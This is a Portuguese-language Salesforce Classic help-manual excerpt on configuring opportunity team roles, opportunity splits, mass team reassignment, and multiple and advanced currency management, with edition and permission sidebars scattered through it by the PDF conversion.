Cada membro da equipe de oportunidades possui um papel na oportunidade, como Gerente de conta ou Representante de vendas. Você pode personalizar os papéis da equipe de oportunidades da sua organização.

- **1.** Em Configuração, insira *Papéis da equipe* na caixa Busca rápida e selecione **Papéis da equipe**.
- **2.** Edite os valores de lista de opções dos papéis existentes da equipe. (Se o papel de Proprietário da oportunidade existir, deixe como está. Ele é necessário para divisões de oportunidade.)
	- Nota: As equipes de oportunidades compartilham funções com as equipes de contas. Portanto, se você remover a função de uma equipe de oportunidades, ela não será mais listada como a função de equipe de contas.

#### <span id="page-1901-1"></span>CONSULTE TAMBÉM:

[Personalizando equipes de oportunidades](#page-1899-0)

## Substituir papéis da equipe de oportunidades

Configure papéis para os membros da equipe de oportunidades que reflitam o processo de negócios e as necessidades da sua organização.

Nota: Equipes de oportunidades estão disponíveis no Lightning Experience, mas você terá que alternar para o Salesforce Classic para personalizar papéis para a equipe de vendas. Para obter mais informações, consulte as limitações de recursos de vendas do Lightning Experience.

Se tiver alterado os papéis da equipe de oportunidade, será possível atualizar globalmente os valores em todos os registros existentes, substituindo os valores da lista de seleção. Em Configuração, insira *Substituir papéis da equipe* na caixa Busca rápida e selecione **Substituir papéis da equipe**.

Se o papel Proprietário da oportunidade existir, deixe-o como está; ele é necessário para divisões de oportunidade.

Nota: As equipes de oportunidades compartilham funções com as equipes de contas. Se  $\boldsymbol{\sigma}$ você remover um papel da equipe de oportunidades, ele não estará mais disponível como um papel da equipe de conta.

#### CONSULTE TAMBÉM:

[Personalizando equipes de oportunidades](#page-1899-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar os papéis da equipe:

**•** "Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar os papéis da equipe:

## <span id="page-1902-0"></span>Editar layouts de várias linhas para equipes de oportunidades

Você pode especificar os campos que aprecem na página de múltiplas linhas Membro da equipe de oportunidades. Para exibir essa página, [adicione um novo membro](#page-1411-0) em uma equipe de oportunidades.

- **1.** Nas configurações de gerenciamento de objetos para equipes de oportunidades, acesse Layouts de página.
- **2.** Ao lado do nome de um layout de página da equipe de oportunidades, clique em **Editar**.
- **3.** Clique em **Editar layout de múltiplas linhas** no canto superior direito.
- **4.** Mova os campos entre Campos disponíveis e Campos selecionados.
	- **•** Para personalizar os campos exibidos no layout, selecione um ou mais campos em Campos disponíveis e clique em **Incluir** ou **Remover**.
	- **•** Para classificar os campos no layout, selecione um ou mais campos em Campos selecionados e clique em **para cima** ou **para baixo**.
	- **•** Para selecionar vários campos individualmente, use CTRL + clique.
	- **•** Para selecionar vários campos em grupo, use SHIFT + clique.
- **5.** Clique em **Salvar** para aplicar suas alterações.

#### CONSULTE TAMBÉM:

[Personalizando equipes de oportunidades](#page-1899-0)

## Desativando a venda em equipe

A desativação das vendas em equipe remove todas as equipes de oportunidades de todas as oportunidades e exclui as equipes de oportunidades padrão. Alterne para o Salesforce Classic para acessar as configurações de equipes de oportunidades.

- Nota: Se a opção Divisões de oportunidade estiver ativada, você terá que desativá-la para poder desativar as vendas em equipe. Desativar Divisões de oportunidade permanentemente exclui todos os dados divididos da sua organização.
- **1.** Exclua qualquer campo, link e botão personalizado, layout de página, regras de validação, regras de fluxo de trabalho ou acionadores do Apex adicionados às equipes de oportunidades. Você também deve excluir qualquer relatório personalizado que inclui informações da equipe de oportunidades e desinstalar os pacotes do Apex que usam equipes de oportunidades.
- **2.** Em Configuração, insira *Configurações da equipe de oportunidade* na caixa Busca rápida e selecione **Configurações da equipe de oportunidade**.
- **3.** Selecione Desativar as vendas da equipe e clique em **Salvar**.
- **4.** Selecione Sim no prompt e clique em **OK**. Todas as equipes de oportunidades atribuídas às oportunidades e todas as equipes de oportunidades padrão serão excluídas permanentemente.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar layouts de múltiplas linhas para equipes de oportunidades:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para desativar vendas em equipe:

**•** "Personalizar aplicativo"

Nota: As vendas em equipe não poderão ser desativadas se os membros da equipe forem citados no Apex. No código do Apex, o campo Membro da equipe é representado como OpportunityTeamMember.

#### CONSULTE TAMBÉM:

[Personalizando equipes de oportunidades](#page-1899-0)

## Pré-requisitos para ativar divisões de oportunidade

Antes de ativar as divisões de oportunidade, aqui estão algumas condições a serem verificadas e avaliadas.

#### **Tempo disponível**

A ativação das divisões de oportunidade inicia um processo que configura as divisões em todas as oportunidades de sua organização, e não apenas as abertas. Dependendo do número de registros de oportunidade que você tem, esse processo pode levar horas. Você ainda pode trabalhar com o Salesforce enquanto o processo está em andamento, mas é mais recomendado que você inicie o processo ao fim do dia e deixe que ele seja executado durante a noite.

#### **Moedas inativas**

Se sua organização tiver moedas inativas que estiveram ativas no passado, é possível que você tenha registros de oportunidades que usam essas moedas. Esses registros ainda farão parte do processo de ativação da divisão, mas o fato de a moeda estar inativa fará com que o processo apresente falha. Aqui estão algumas coisas que você pode fazer para ajudar a evitar a falha ou para corrigi-la, caso ocorra.

- **•** Altere a moeda inativa dos registros de oportunidade associados para uma moeda ativa.
- **•** Ative a moeda inativa durante a ativação das divisões (você poderá desativá-la novamente depois de concluir o processo).
- **•** Exclua as oportunidades com a moeda inativa. Essa solução funciona melhor se sua organização tiver apenas algumas oportunidades com uma moeda inativa e você não precisar delas para fins de histórico ou de geração de relatório.

#### **Operações em massa em andamento**

<span id="page-1903-0"></span>Se você estiver executando uma operação em massa, como uma transferência em massa ou uma reatribuição de membros da equipe em massa, a ativação das divisões de oportunidade ao mesmo tempo poderá falhar. A solução é garantir que toda e qualquer operação em massa seja concluída antes que você inicie a ativação das divisões de oportunidade.

## Ativar divisões de oportunidade e tipos de divisão

Ativar Divisões de oportunidade altera os registros de oportunidade existentes na sua organização. O processo pode ser demorado dependendo do número de registros, mas torna as divisões disponíveis para todas as oportunidades.

Nota: Você deve ativar vendas em equipe antes que possa ativar divisões de oportunidade.

Quando você ativa as divisões de oportunidade, um script aplica essas alterações. Se a sua organização tiver muitas oportunidades, o script pode levar várias horas para ser concluído. Enquanto ele estiver executando, ainda é possível realizar outras tarefas no Salesforce. Notificações por email automatizadas mantêm você atualizado sobre o status do script.

Veja como o registro de oportunidades muda quando você ativa as divisões de oportunidade:

- **•** O proprietário da oportunidade é incluído em cada equipe de oportunidade. Como o papel de Proprietário da oportunidade é essencial para divisões, não é possível removê-lo.
- **•** Se você ativar tipos de divisão que totalizam 100%, os novos registros de divisão de oportunidade incluem uma entrada padrão para o proprietário, que inicialmente recebe 100% do valor da divisão. (Esses registros adicionais requerem mais armazenamento de dados. Para ver como esse requisito de armazenamento extra afeta a organização, procure "Monitorando recursos" na Ajuda do Salesforce.)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Enterprise**, **Performance**, **Unlimited** e **Developer** Editions.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar divisões de oportunidade:

**•** "Personalizar aplicativo"

Nota: O script temporariamente desativa acionadores, fluxos de trabalho e regras de validação para registros de equipe de oportunidade, reatribuição em massa de membros da equipe de oportunidade e transferência em massa de contas e oportunidades.

- **1.** Em Configuração, insira *Divisões de oportunidade* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Configurar divisões de oportunidade**.
- **3.** Para refletir melhor seu processo comercial, realize uma das seguintes ações:
	- **•** Renomeie ou desative as divisões padrão Receita e Sobreposição, que se baseiam no campo Oportunidade Valor. (Esses tipos padrão de divisão não podem ser excluídos.)
	- **•** Clique em **Adicionar um novo tipo de divisão** para dividir outro campo de moeda e especifique se as divisões devem totalizar 100% do campo.
	- Dica: Você não pode ter mais de cinco tipos de divisão, incluindo os tipos de divisão inativos. Para renomear, desativar temporariamente ou excluir permanentemente tipos de divisão a qualquer momento, basta voltar à página de configuração Divisões de Oportunidade e clicar em **Editar tipos de divisão**. A exclusão dos tipos de divisão também exclui os dados das divisões, mas a desativação deles, não.
- **4.** Clique em **Salvar**.
- **5.** Selecione os layouts de página para exibir a lista relacionada Divisões de oportunidade.
- **6.** Para garantir que os usuários com layouts personalizados de página possam ver a lista relacionada, selecione Adicionar às listas relacionadas personalizadas do usuário.
- **7.** Clique em **Salvar**.
- **8.** Depois que o Salesforce exibir uma mensagem indicando que as divisões estão ativadas, clique em **Permitir que os usuários adicionem membros a equipes de oportunidades durante a edição de divisões** para possibilitar mudanças mais rápidas nessas equipes. (Quando esta opção está desmarcada, os usuários devem ser adicionados à equipe de oportunidade antes que possam ser adicionados a uma divisão de oportunidade.)

Dica: Para permitir que os usuários incluam divisões nas previsões, consulte [Ative tipos de previsão para previsões colaborativas](#page-1949-0).

## Criar tipos de divisão personalizados para divisões de oportunidade

Crie divisões de oportunidade personalizadas em campos de moeda de oportunidades para refletir melhor as operações comerciais.

Entre em contato com a Salesforce para ativar os tipos de divisão personalizados para a sua organização.

- Nota: As alterações em tipos de divisão de oportunidade são realizadas por um processo em segundo plano. Você receberá uma notificação por email quando o processo for concluído. Recomendamos que você não edite as divisões nas suas oportunidades até que as alterações sejam concluídas.
- **1.** Em Configuração, insira *Divisões de oportunidade* na caixa Busca rápida, selecione **Configurações** e clique em **Editar tipos de divisão**.
- **2.** Clique em **+ Adicionar um novo tipo de divisão**.
- **3.** Se você não quiser que o tipo de divisão fique visível para os usuários nesse momento, desmarque **Ativo**.
- **4.** Insira o nome do tipo de divisão. O nome fica visível para os usuários quando o tipo de divisão está ativo.
- **5.** Selecione um campo para dividir. É possível dividir a maioria dos campos de moeda criados em oportunidades, inclusive os personalizados e os de resumo de totalização, mas não os campos de moeda com fórmula.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Enterprise**, **Unlimited**, **Performance** e **Developer** Editions.

## PERMISSÕES DO USUÁRIO

Para criar tipos de divisão personalizados para oportunidades:

- **6.** Se você deseja que as divisões desse tipo totalizem 100%, selecione **Totaliza 100%**. Geralmente, o crédito para os membros da equipe que são diretamente responsáveis pela oportunidade deve totalizar 100%.
- **7.** Clique em **Salvar**.

## Editar layouts de múltiplas linhas para divisões de oportunidade

Personalizar os campos que o Salesforce exibe quando os usuários editam divisões de oportunidade.

- Nota: Você não pode adicionar campos de rich text ou listas de opções de seleção múltipla ao layout de múltiplas linhas para divisões de oportunidade. Os campos de rich text e as listas de opções de seleção múltipla só podem ser editados na página de detalhes da divisão da oportunidade.
- **1.** Nas configurações de gerenciamento de objetos para divisões de oportunidade, acesse Layouts de página.
- **2.** Ao lado do nome de um layout, clique em **Editar**.
- **3.** Clique em **Editar layout de múltiplas linhas** no canto superior direito, depois adicione e organize os campos que deseja exibir.
- **4.** Clique em **Salvar**.

## Desativar ou excluir tipos de divisão

Oculte temporariamente os tipos de divisão ou remova-os permanentemente.

A desativação de um tipo de divisão o remove da interface do Salesforce, mas mantém os dados subjacentes, para que você possa reativá-lo rapidamente mais tarde.

A exclusão de um tipo de divisão remove permanentemente todos os dados relacionados. Normalmente, você exclui os tipos de divisão ao atingir o valor máximo de cinco e deseja substituir um tipo por outro. No entanto, você também pode excluir uma divisão pouco usada para reduzir os requisitos de armazenamento da sua organização.

- **1.** Em Configuração, insira *Divisões de oportunidade* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Editar tipos de divisão**
- **3.** Use um dos métodos a seguir e clique em **Salvar**.
	- **•** Para desativar um tipo de divisão, desmarque a caixa de seleção na coluna Ativo.
	- **•** Para excluir um tipo de divisão, clique em m na coluna Excluir. (Se a sua organização tiver muitas oportunidades, o script que exclui tipos de divisão pode levar várias horas.)

#### CONSULTE TAMBÉM:

[Desativar divisões de oportunidade](#page-1906-0) [Ativar divisões de oportunidade e tipos de divisão](#page-1903-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para editar layouts:

- **•** "Personalizar aplicativo"
- **•**

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para desativar ou excluir tipos de divisão:

## <span id="page-1906-0"></span>Desativar divisões de oportunidade

Se sua organização não as estiver usando, você pode desativar completamente as divisões de oportunidade. No entanto, isso também exclui alguns tipos de dados relacionados e é um processo que não pode ser desfeito.

Se você desativar totalmente as Divisões de oportunidade, acontece o seguinte:

- **•** Divisões em todas as oportunidades da sua organização são excluídas.
- **•** Os relatórios de divisões são excluídos.
- **•** Os relatórios personalizados criados usando modelos de relatório de divisão ainda aparecerão na guia Relatórios, mas você não poderá acessá-los.
- Cuidado: Desativar Divisões de oportunidade é irreversível. Não é possível recuperar dados de divisões perdidos.
- **1.** Em Configuração, insira *Divisões de oportunidade* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Desativar divisões de oportunidade**.

Se sua organização tiver muitas oportunidades, o script que desativa as divisões pode levar várias horas.

## Atualizar os membros da equipe em vários registros

Se a sua organização do Salesforce usa equipes de conta ou equipes de oportunidades, mantenha seus registros atualizados da maneira mais fácil. Use os assistentes de reatribuição de equipe em massa para adicionar, remover e substituir membros da equipe em vários registros ao mesmo tempo.

**1.** Em Configuração, insira *Reatribuir em massa* na caixa Busca rápida e selecione **Reatribuir equipes de contas em massa** ou **Reatribuir equipes de oportunidades em massa**.

A página Etapa 1 do assistente é exibida.

- **2.** Conclua o assistente conforme instruído.
- **3.** Revise o número de registros alterados e depois clique em **Concluído** para sair do assistente.

#### <span id="page-1906-1"></span>CONSULTE TAMBÉM:

[Considerações sobre a atualização de membros da equipe em múltiplos registros](#page-1906-1) [Personalizando equipes de oportunidades](#page-1899-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para desativar divisões de oportunidade:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para atualizar membros da equipe em massa:

**•** "Usar Assistentes de reatribuição de equipes"

## Considerações sobre a atualização de membros da equipe em múltiplos registros

Antes de usar um assistente de reatribuição de equipe em massa, considere alguns pontos importantes.

- **•** Se não estiver vendo a opção **Reatribuir equipes de conta em massa** ou **Reatribuir equipes de oportunidades em massa** em Configuração, acesse a página Contas ou Oportunidades e clique na opção na seção Ferramentas.
- **•** Se Divisões de oportunidades estiver ativado e você remover um membro de equipe designado a uma divisão que deve totalizar 100%, a porcentagem do membro removido é transferida para o proprietário da oportunidade. Não é possível remover o proprietário da oportunidade.
- **•** Quando estiver selecionando os membros da equipe a serem alterados nos registros:
	- **–** No caso de equipes de contas, selecione o acesso apropriado a contas, contatos, casos e oportunidades.
	- **–** Para equipes de oportunidades, selecione o acesso adequado à oportunidade. Em seguida, preencha quaisquer campos personalizados que tenham sido definidos e adicionados ao layout de página da equipe de oportunidade.

# Gerenciando moedas

## Gerenciar várias moedas

Sua organização pode configurar a capacidade de usar várias moedas em oportunidades, previsões, cotações, relatórios e outros dados.

- **1.** [Ative várias moedas](#page-1908-0) para sua organização.
- **2.** Para designar sua moeda corporativa, em Configuração, insira *Gerenciar moedas* na caixa Busca rápida, selecione **Gerenciar moedas** e clique em **Alterar corporativa**.
- **3.** Para ativar mais moedas para sua organização, clique em **Novo** na lista relacionada Moedas ativas.
- **4.** Para usar taxas de câmbio datadas, [ative o gerenciamento avançado de moedas.](#page-1912-0)
- **5.** Defina taxas de conversão para as novas moedas. Consulte [Editar taxas de conversão.](#page-343-0) Se você ativou o gerenciamento de moeda avançado, consulte [Editando taxas de câmbio datadas.](#page-1914-0) na página 1909

## Usando várias moedas

Organizações internacionais podem usar várias moedas em oportunidades, previsões, relatórios, cotações e em outros campos de moeda. O administrador define a "moeda corporativa", que reflete a moeda da sede corporativa. O administrador também mantém a lista das moedas ativas e suas taxas de câmbio relativas à moeda corporativa. As moedas ativas representam os países em que a organização atua. Apenas as moedas ativas podem ser usadas nos campos de valor da moeda.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir moedas:

**•** "Exibir configuração"

Para alterar moedas:

**•** "Personalizar aplicativo"

Cada usuário tem uma moeda pessoal, que é usada como a moeda padrão em cotas, previsões ([dependendo do tipo de previsão](#page-1497-0) [utilizado](#page-1497-0)), oportunidades, cotações e relatórios. Os usuários podem também criar oportunidades e inserir valores usando outras moedas ativas.

Todos os registros de objeto padrão e personalizados com campos de moeda possuem um campo que especifica a moeda a ser usada em todos os campos de valores do registro (clique em **Editar** para exibir este campo Moeda editável em um registro). Por exemplo, é possível definir a Moeda da conta em "USD - Dólares dos EUA" para que a Receita anual seja exibida em dólares em uma de suas contas americanas. Todas as quantias monetárias serão exibidas na moeda padrão do registro. Os administradores podem optar por exibir também, entre parênteses, a moeda pessoal do usuário, se ela for diferente da moeda do registro. Ao mudar a moeda padrão de um registro, as quantias monetárias não são convertidas. Elas apenas exibem o novo código de moeda.

Nota: Se sua organização utiliza o [gerenciamento avançado de moeda,](#page-1911-0) a data de fechamento da oportunidade determina qual a taxa de câmbio a ser usada ao exibir as quantias monetárias.

Dependendo da versão de previsão usada, as quantias monetárias da previsão são convertidas na moeda pessoal do usuário. Além disso, para os gerentes, as oportunidades, previsões, cotações e outros dados de sua equipe são convertidos e totalizados na moeda pessoal do gerente. O gerente também pode fazer drill down para visualizar os dados na moeda original. Todas as conversões e totalizações são feitas automaticamente.
Os valores nos relatórios são exibidos na moeda original, mas podem ser exibidos em qualquer moeda ativa. Você pode alterar a moeda usada nos totais do relatório selecionando uma moeda em **Mostrar** > **Moedas**. O valor padrão é sua moeda pessoal. Para qualquer valor é possível optar por exibir a coluna Convertido - por exemplo, Receita anual convertida -, que mostrará valores na moeda selecionada.

Os campos de fórmula personalizados não são vinculados a nenhuma moeda específica. Se o resultado de um campo de fórmula for uma quantia monetária, ela será exibida na moeda do registro associado. Essa regra também é válida para fórmulas entre objetos cruzados com referência a campos de mesclagem com moedas diferentes, a fórmulas em regras de fluxo de trabalho e em processos de aprovação. Entretanto, regras de fluxo de trabalho e processos de aprovação que utilizam filtros em vez de fórmulas convertem todos os valores de moeda na moeda corporativa.

Se houver alguma referência aos campos de moeda no Apex, não será possível desativar várias moedas para sua organização. Por exemplo, se um Apex code fizer referência ao campo Moeda da conta (representado como CurrencyIsoCode no código), não será possível desativar várias moedas.

<span id="page-1908-0"></span>CONSULTE TAMBÉM:

[Ativar várias moedas](#page-1908-0)

### Ativar várias moedas

Para ativar várias moedas na sua organização:

- **1.** Familiarize-se com as [implicações de ativação de várias moedas.](#page-1909-0)
- **2.** Em Configuração, insira *Informações sobre a empresa* na caixa Busca rápida, selecione **Informações sobre a empresa** e clique em **Editar**. Certifique-se de que a localidade da moeda selecionada seja a moeda padrão que você deseja usar para registros atuais e futuros. Ative a opção **Permitir suporte para ativar múltiplas moedas** e salve suas alterações.
	- Nota: Essa configuração é usada para verificar a organização específica que é aprovada para a ativação de múltiplas moedas. A configuração não envia uma solicitação para aSalesforce. Envie a solicitação por seu processo de suporte normal.
- **3.** Para ativar várias moedas, entre em contato com a Salesforce. Esteja preparado para fornecer as informações a seguir.
	- **•** ID da organização (de produção ou sandbox)
	- **•** A confirmação de que você entende que a localidade da moeda atual irá se tornar a marcação padrão de moeda para os registros atuais e futuros (USD, EUR, GBP etc.)
	- **•** Confirmação de que você entendeu que as várias moedas não podem ser desativadas depois de ativadas
	- **•** Confirmação de que você é administrador de sistema autorizado em nome de sua organização para solicitar a ativação de diversas moedas
	- **•** Confirmação de que você concorda com o bloqueio dessa organização por determinado período, dependendo do volume de uso de dados da sua organização

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**



Nota: Para grandes organizações, várias moedas às vezes são ativadas no fim de semana para evitar problemas de desempenho durante a semana de trabalho.

### CONSULTE TAMBÉM:

[Implicações da ativação de várias moedas](#page-1909-0) [Gerenciar várias moedas](#page-1907-0) [Sobre o gerenciamento avançado de moedas](#page-1911-0)

### <span id="page-1909-0"></span>Implicações da ativação de várias moedas

A ativação de várias moedas introduz mudanças permanentes na sua organização. Antes de prosseguir, esteja ciente dessas implicações para facilitar a transição para sua organização.

- **•** Depois de ativadas, as várias moedas não podem ser desativadas para sua organização.
- **•** Trabalhe com o representante da Salesforce para determinar o melhor momento para a ativação de várias moedas. O processo de ativação bloqueia temporariamente a sua organização, impedindo qualquer processamento de integração ou login de usuário. A duração do bloqueio depende do espaço de dados utilizado pela sua organização.
- **•** Após a ativação, os registros existentes são marcados com um código de moeda padrão fornecido por você na solicitação de ativação. Por exemplo, se sua organização contém registros que usam dólares americanos e euros, modifique todos para utilizar a mesma moeda padrão antes da ativação. O suporte para esse tipo de conversão também está disponível como um serviço de implementação pago do Salesforce.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

- **•** Objetos padrão e personalizados, como Conta, Lead, Caso, Oportunidades, Produtos da oportunidade, Agendas de produtos de oportunidade e Oportunidades da campanha, possuem campos com suporte a várias moedas. Relatórios relacionados a esses objetos e campos também oferecem suporte a múltiplas moedas. Por padrão, os layouts de página desses objetos possuem campos compatíveis com várias moedas, em que é possível especificar a moeda do registro. Normalmente, esses campos estão disponíveis apenas ao criar um registro ou editar um existente. A moeda selecionada é utilizada no campo de valor primário.
- **•** Após a ativação, a moeda primária é exibida como de costume e, opcionalmente, um valor na moeda secundária aparece entre parênteses. A moeda primária normalmente é a moeda corporativa padrão, a menos que seja substituída no nível de registro. O valor mostrado entre parênteses é a moeda padrão pessoal do usuário, calculada com base nas configurações de taxa de conversão definidas na organização. Para controlar se o valor da moeda convertida aparece, ative ou desative a conversão de moeda entre parênteses na página Gerenciar moedas.
- **•** Nos relatórios, a moeda primária reflete a moeda corporativa padrão ou a moeda selecionada para o registro. A moeda secundária reflete a moeda padrão pessoal do usuário que executa o relatório ou a moeda especificada nos critérios do relatório.
- **•** Os usuários podem especificar uma moeda padrão pessoal em sua página de informações pessoais. Se a conversão da moeda entre parênteses estiver ativada, a moeda pessoal padrão será exibida como o valor da moeda secundária (quantia convertida). A alteração da moeda padrão pessoal atualiza o valor convertido em tempo real.
- **•** Depois que uma moeda é adicionada à lista de moedas com suporte de uma organização, ela não pode ser excluída da lista de moedas do administrador, mesmo que seja desativada. A presença de moedas inativas na lista do administrador é um problema superficial que não afeta os usuários finais. Uma moeda desativada não estará visível para os usuários finais, mas permanecerá visível para os administradores. A Salesforce recomenda que isso seja levado em consideração durante os testes e que você use apenas as moedas que planeja usar na sua organização.
- **•** Após a ativação, todos os campos de moeda exibirão o código ISO da moeda antes do valor. Por exemplo, 100 dólares americanos aparecerão como USD 100.
- Nota: Se houver apenas uma moeda em sua organização de várias moedas, é possível definir uma preferência para exibir os símbolos da moeda em vez dos códigos ISO. Para exibir os símbolos das moedas, procure *Interface do usuário* em Configuração e selecione **Exibir símbolos das moedas em vez dos códigos ISO** na seção Configurações de exibição de moeda na página de Configurações da interface do usuário. Se você ativar mais moedas em sua organização posteriormente, os códigos ISO serão exibidos e essa preferência não estará disponível. Essa preferência se aplica apenas à interface do usuário padrão do Salesforce.
- **•** Por padrão, todos os valores convertidos na sua organização dependem das taxas de conversão atuais definidas para sua organização. As taxas de conversão devem ser configuradas e atualizadas manualmente. A alteração da taxa de câmbio atualiza automaticamente os valores convertidos em todos os registros, incluindo nas oportunidades fechadas.

Você pode optar por usar taxas de câmbio datadas utilizando o [gerenciamento avançado de moedas](#page-1911-0) para rastrear as taxas de câmbio históricas. O gerenciamento avançado de moedas permite manter uma lista de taxas de câmbio por intervalo de datas. Os valores das moedas convertidos nas oportunidades são exibidos com base na data de fechamento especificada, independentemente do estágio da oportunidade. Se a data de fechamento for alterada para um período de taxa de câmbio diferente, isso afetará os valores convertidos.



Nota: As taxas de câmbio datadas não são usadas em previsões, campos de moeda em outros objetos ou campos de moeda em outros tipos de relatório.

### CONSULTE TAMBÉM:

<span id="page-1910-0"></span>[Ativar várias moedas](#page-1908-0) [Gerenciar várias moedas](#page-1907-0) [Sobre o gerenciamento avançado de moedas](#page-1911-0)

### Ativar e desativar moedas

Para organizações com várias moedas, especifique quais moedas têm suporte ativando ou desativando moedas.

- **• Moedas ativas** representam países onde sua organização tem negócios. Apenas moedas ativas podem ser inseridas em oportunidades, previsões e outros itens. Após ativar uma moeda, não será mais possível excluí-la permanentemente.
- **• Moedas inativas** são moedas que sua organização não usa mais. Você pode ter registros existentes que usem moedas inativas, mas não pode inserir novos valores usando moedas inativas.

Para ativar novas moedas:

- **1.** Em Configuração, insira *Gerenciar moedas* na caixa Busca rápida e selecione **Gerenciar moedas**.
- **2.** Clique em **Novo** na lista relativa a Moedas ativas.
- **3.** Selecione uma moeda. As moedas são relacionadas em ordem alfabética pelos respectivos códigos ISO de moeda.
- **4.** Insira a taxa de conversão referente à moeda corporativa.
- **5.** Especifique o número de casas decimais a serem exibidas para os valores nessa moeda.
- **6.** Clique em **Salvar**.

Para ativar uma moeda da lista de moedas inativas, clique em **Ativar** ao lado dessa moeda.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir moedas:

**•** "Exibir configuração"

Para alterar moedas:

Para desativar uma moeda, clique em **Desativar** ao lado dessa moeda. Não é possível desativar a moeda corporativa. A desativação de uma moeda não altera os valores dos itens que usam essa moeda. Entretanto, não será mais possível inserir novos valores usando a moeda inativa.

Nota: A desativação de uma moeda definida como a moeda pessoal de um usuário redefine automaticamente a moeda do usuário como a moeda corporativa.

CONSULTE TAMBÉM:

[Gerenciar várias moedas](#page-1907-0)

[Editar taxas de conversão](#page-343-0)

<span id="page-1911-0"></span>[Sobre o gerenciamento avançado de moedas](#page-1911-0)

## Sobre o gerenciamento avançado de moedas

O gerenciamento avançado de moedas permite que você gerencie as taxas de câmbio datadas nas oportunidades usando o Salesforce. Com as taxas de câmbio datadas, você pode mapear uma taxa de conversão para um intervalo de datas específico. Por exemplo, a taxa de câmbio no dia 1 de janeiro era de 1 USD para 1,39 AUD, mas no dia 1 de fevereiro passou a ser 1 USD para 1,42 AUD. Suas oportunidades fechadas entre 1 de janeiro e 1 de fevereiro usam a primeira taxa de câmbio (1 = 1,39), e as oportunidades fechadas após 1 de fevereiro usaram a segunda taxa de câmbio (1  $= 1.42$ ).

As taxas de câmbio datadas são definidas com uma data de início e uma taxa de conversão. Cada taxa é efetivada até o fim do horário ou do dia anterior à próxima data de início da moeda. O tempo entre uma data de início e a próxima data de início chama-se intervalo de datas da taxa de câmbio. Esses intervalos podem ter a duração de um dia como também podem ser contínuos.

Para ativar ou desativar o gerenciamento avançado de moedas, consulte [Ativando ou desativando](#page-1912-0) [o gerenciamento avançado de moedas](#page-1912-0) na página 1907.

Quando o gerenciamento avançado de moedas é ativado pela primeira vez, suas taxas de câmbio tornam-se automaticamente o primeiro conjunto de taxas de câmbio datadas. Essas taxas serão válidas o tempo inteiro, até você definir outro conjunto de taxas de câmbio. Para obter mais informações, consulte [Editando taxas de câmbio datadas](#page-1914-0) na página 1909.

Se você desativar o gerenciamento avançado de moedas, todas as conversões de moeda usarão a taxa de conversão estática. Consulte [Editar taxas de conversão](#page-343-0) na página 1908.

Nota: Embora não haja suporte a taxas de câmbio datadas no Lightning Experience ou no Salesforce1, alguma funcionalidade limitada está disponível. As oportunidades exibirão o valor correto se o campo CloseDate estiver no layout da página para oportunidades. Como os layouts de página controlam quem vê o quê nos registros de objetos, somente usuários que têm esse layout de página atribuído a eles veem o valor correto. Caso contrário, o valor mostrado reflete o valor original antes da aplicação de uma taxa de câmbio datada.

## Considerações sobre o gerenciamento avançado de moedas

**•** As taxas de câmbio datadas são usadas para oportunidades, produtos de oportunidade, agendas de produtos de oportunidade, campos de oportunidade da campanha, divisões de oportunidade e relatórios relacionados a esses objetos e campos. As taxas de câmbio datadas não são usadas em previsões e campos de moeda em outros objetos ou campos de moeda em outros tipos de relatório.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar o gerenciamento avançado de moedas:

- **•** "Personalizar aplicativo" Para exibir moedas:
- **•** "Exibir configuração"
- Para alterar moedas:
- **•** "Personalizar aplicativo"
